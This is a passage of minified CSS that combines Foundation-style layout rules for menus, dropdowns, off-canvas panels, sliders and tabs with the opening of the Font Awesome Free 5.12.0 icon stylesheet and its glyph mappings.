li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu.align-right li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right.vertical li{display:block;text-align:right}.menu.align-right.vertical li .submenu li{text-align:right}.menu.align-right .nested{margin-right:1rem;margin-left:0}.menu.align-center li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu.align-center li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu .menu-text{padding:.7rem 1rem;font-weight:700;line-height:1;color:inherit}.menu-centered>.menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.no-js [data-responsive-menu] ul{display:none}.dropdown-pane{position:absolute;z-index:10;display:none;width:300px;padding:1rem;visibility:hidden;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-size:1rem}.dropdown-pane.is-opening{display:block}.dropdown-pane.is-open{display:block;visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.dropdown.menu>li>a{padding:.7rem 1rem}.dropdown.menu>li.is-active>a{background:rgba(0,0,0,0);color:#161a5d}.no-js .dropdown.menu ul{display:none}.dropdown.menu .nested.is-dropdown-submenu{margin-right:0;margin-left:0}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}@media print,screen and (min-width:40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}@media print,screen and (min-width:64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;right:0;left:auto}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #cacaca;background:#fefefe}.dropdown .is-dropdown-submenu a{padding:.7rem 1rem}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.responsive-embed,.flex-video{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.responsive-embed iframe,.responsive-embed object,.responsive-embed embed,.responsive-embed video,.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.responsive-embed.widescreen,.flex-video.widescreen{padding-bottom:56.25%}.is-off-canvas-open{overflow:hidden}.js-off-canvas-overlay{position:absolute;top:0;left:0;z-index:11;width:100%;height:100%;-webkit-transition:opacity .5s ease,visibility .5s ease;transition:opacity .5s ease,visibility .5s ease;background:rgba(254,254,254,.25);opacity:0;visibility:hidden;overflow:hidden}.js-off-canvas-overlay.is-visible{opacity:1;visibility:visible}.js-off-canvas-overlay.is-closable{cursor:pointer}.js-off-canvas-overlay.is-overlay-absolute{position:absolute}.js-off-canvas-overlay.is-overlay-fixed{position:fixed}.off-canvas-wrapper{position:relative;overflow:hidden}.off-canvas{position:fixed;z-index:12;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}[data-whatinput='mouse'] .off-canvas{outline:0}.off-canvas.is-transition-push{z-index:12}.off-canvas.is-closed{visibility:hidden}.off-canvas.is-transition-overlap{z-index:13}.off-canvas.is-transition-overlap.is-open{-webkit-box-shadow:0 0 10px rgba(10,10,10,.7);box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-absolute{position:absolute;z-index:12;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}[data-whatinput='mouse'] .off-canvas-absolute{outline:0}.off-canvas-absolute.is-transition-push{z-index:12}.off-canvas-absolute.is-closed{visibility:hidden}.off-canvas-absolute.is-transition-overlap{z-index:13}.off-canvas-absolute.is-transition-overlap.is-open{-webkit-box-shadow:0 0 10px rgba(10,10,10,.7);box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas-absolute.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.position-left{top:0;left:0;height:100%;overflow-y:auto;width:250px;-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-left.has-transition-push{-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px)}.position-left.is-transition-push{-webkit-box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25);box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25)}.position-right{top:0;right:0;height:100%;overflow-y:auto;width:250px;-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas-content .off-canvas.position-right{-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-right.has-transition-push{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.position-right.is-transition-push{-webkit-box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25);box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25)}.position-top{top:0;left:0;width:100%;overflow-x:auto;height:250px;-webkit-transform:translateY(-250px);-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top{-webkit-transform:translateY(-250px);-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-top.has-transition-push{-webkit-transform:translateY(250px);-ms-transform:translateY(250px);transform:translateY(250px)}.position-top.is-transition-push{-webkit-box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25);box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25)}.position-bottom{bottom:0;left:0;width:100%;overflow-x:auto;height:250px;-webkit-transform:translateY(250px);-ms-transform:translateY(250px);transform:translateY(250px)}.off-canvas-content .off-canvas.position-bottom{-webkit-transform:translateY(250px);-ms-transform:translateY(250px);transform:translateY(250px)}.off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-bottom.has-transition-push{-webkit-transform:translateY(-250px);-ms-transform:translateY(-250px);transform:translateY(-250px)}.position-bottom.is-transition-push{-webkit-box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25);box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25)}.off-canvas-content{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.off-canvas-content.has-transition-overlap,.off-canvas-content.has-transition-push{-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}.off-canvas-content.has-transition-push{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content .off-canvas.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}@media print,screen and (min-width:40em){.position-left.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-left.reveal-for-medium .close-button{display:none}.off-canvas-content .position-left.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left{margin-left:250px}.position-left.reveal-for-medium~.off-canvas-content{margin-left:250px}.position-right.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-right.reveal-for-medium .close-button{display:none}.off-canvas-content .position-right.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-right{margin-right:250px}.position-right.reveal-for-medium~.off-canvas-content{margin-right:250px}.position-top.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-top.reveal-for-medium .close-button{display:none}.off-canvas-content .position-top.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-top{margin-top:250px}.position-top.reveal-for-medium~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-bottom.reveal-for-medium .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-bottom{margin-bottom:250px}.position-bottom.reveal-for-medium~.off-canvas-content{margin-bottom:250px}}@media print,screen and (min-width:64em){.position-left.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-left.reveal-for-large .close-button{display:none}.off-canvas-content .position-left.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left{margin-left:250px}.position-left.reveal-for-large~.off-canvas-content{margin-left:250px}.position-right.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-right.reveal-for-large .close-button{display:none}.off-canvas-content .position-right.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-right{margin-right:250px}.position-right.reveal-for-large~.off-canvas-content{margin-right:250px}.position-top.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-top.reveal-for-large .close-button{display:none}.off-canvas-content .position-top.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-top{margin-top:250px}.position-top.reveal-for-large~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-bottom.reveal-for-large .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-bottom{margin-bottom:250px}.position-bottom.reveal-for-large~.off-canvas-content{margin-bottom:250px}}@media print,screen and (min-width:40em){.off-canvas.in-canvas-for-medium{visibility:visible;height:auto;position:static;background:none;width:auto;overflow:visible;-webkit-transition:none;transition:none}.off-canvas.in-canvas-for-medium.position-left,.off-canvas.in-canvas-for-medium.position-right,.off-canvas.in-canvas-for-medium.position-top,.off-canvas.in-canvas-for-medium.position-bottom{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas.in-canvas-for-medium .close-button{display:none}}@media print,screen and (min-width:64em){.off-canvas.in-canvas-for-large{visibility:visible;height:auto;position:static;background:none;width:auto;overflow:visible;-webkit-transition:none;transition:none}.off-canvas.in-canvas-for-large.position-left,.off-canvas.in-canvas-for-large.position-right,.off-canvas.in-canvas-for-large.position-top,.off-canvas.in-canvas-for-large.position-bottom{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas.in-canvas-for-large .close-button{display:none}}.orbit{position:relative}.orbit-container{position:relative;height:0;margin:0;list-style:none;overflow:hidden}.orbit-slide{width:100%;position:absolute}.orbit-slide.no-motionui.is-active{top:0;left:0}.orbit-figure{margin:0}.orbit-image{width:100%;max-width:100%;margin:0}.orbit-caption{position:absolute;bottom:0;width:100%;margin-bottom:0;padding:1rem;background-color:rgba(10,10,10,.5);color:#fefefe}.orbit-previous,.orbit-next{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:10;padding:1rem;color:#fefefe}[data-whatinput='mouse'] .orbit-previous,[data-whatinput='mouse'] .orbit-next{outline:0}.orbit-previous:hover,.orbit-next:hover,.orbit-previous:active,.orbit-next:active,.orbit-previous:focus,.orbit-next:focus{background-color:rgba(10,10,10,.5)}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets{position:relative;margin-top:.8rem;margin-bottom:.8rem;text-align:center}[data-whatinput='mouse'] .orbit-bullets{outline:0}.orbit-bullets button{width:1.2rem;height:1.2rem;margin:.1rem;border-radius:50%;background-color:#cacaca}.orbit-bullets button:hover{background-color:#8a8a8a}.orbit-bullets button.is-active{background-color:#8a8a8a}.sticky-container{position:relative}.sticky{position:relative;z-index:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sticky.is-stuck{position:fixed;z-index:5;width:100%}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:relative;right:auto;left:auto}.sticky.is-anchored.is-at-bottom{bottom:0}.tabs{margin:0;border:1px solid #e6e6e6;background:#fefefe;list-style-type:none}.tabs::before,.tabs::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.tabs::after{clear:both}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#161a5d}.tabs.primary>li>a{color:#fefefe}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:#1a1e6d}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;font-size:.75rem;line-height:1;color:#161a5d}[data-whatinput='mouse'] .tabs-title>a{outline:0}.tabs-title>a:hover{background:#fefefe;color:#131650}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{background:#e6e6e6;color:#161a5d}.tabs-content{border:1px solid #e6e6e6;border-top:0;background:#fefefe;color:#00063f;-webkit-transition:all 0.5s ease;transition:all 0.5s ease}.tabs-content.vertical{border:1px solid #e6e6e6;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}.hide{display:none!important}.invisible{visibility:hidden}@media print,screen and (max-width:39.99875em){.hide-for-small-only{display:none!important}}@media screen and (max-width:0em),screen and (min-width:40em){.show-for-small-only{display:none!important}}@media print,screen and (min-width:40em){.hide-for-medium{display:none!important}}@media screen and (max-width:39.99875em){.show-for-medium{display:none!important}}@media print,screen and (min-width:40em) and (max-width:63.99875em){.hide-for-medium-only{display:none!important}}@media screen and (max-width:39.99875em),screen and (min-width:64em){.show-for-medium-only{display:none!important}}@media print,screen and (min-width:64em){.hide-for-large{display:none!important}}@media screen and (max-width:63.99875em){.show-for-large{display:none!important}}@media print,screen and (min-width:64em) and (max-width:74.99875em){.hide-for-large-only{display:none!important}}@media screen and (max-width:63.99875em),screen and (min-width:75em){.show-for-large-only{display:none!important}}.show-for-sr,.show-on-focus{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.show-on-focus:active,.show-on-focus:focus{position:static!important;width:auto!important;height:auto!important;overflow:visible!important;clip:auto!important;white-space:normal!important}.show-for-landscape,.hide-for-portrait{display:block!important}@media screen and (orientation:landscape){.show-for-landscape,.hide-for-portrait{display:block!important}}@media screen and (orientation:portrait){.show-for-landscape,.hide-for-portrait{display:none!important}}.hide-for-landscape,.show-for-portrait{display:none!important}@media screen and (orientation:landscape){.hide-for-landscape,.show-for-portrait{display:none!important}}@media screen and (orientation:portrait){.hide-for-landscape,.show-for-portrait{display:block!important}}.float-left{float:left!important}.float-right{float:right!important}.float-center{display:block;margin-right:auto;margin-left:auto}.clearfix::before,.clearfix::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.clearfix::after{clear:both}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);-ms-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-